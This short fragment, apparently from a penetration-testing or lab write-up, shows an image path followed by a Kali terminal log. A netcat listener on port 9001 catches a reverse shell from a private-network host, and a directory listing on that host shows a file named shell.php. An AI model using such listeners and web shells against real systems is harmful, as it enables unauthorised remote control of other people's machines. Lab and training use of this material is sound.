 ┌──(root㉿kali)-[~]
└─# nc -lvvp 9001
listening on [any] 9001 ...
192.168.21.128: inverse host lookup failed: Unknown host
connect to [192.168.21.131] from (UNKNOWN) [192.168.21.128] 55350
ls
1.txt
COM3D2 游戏下载.txt
shell.php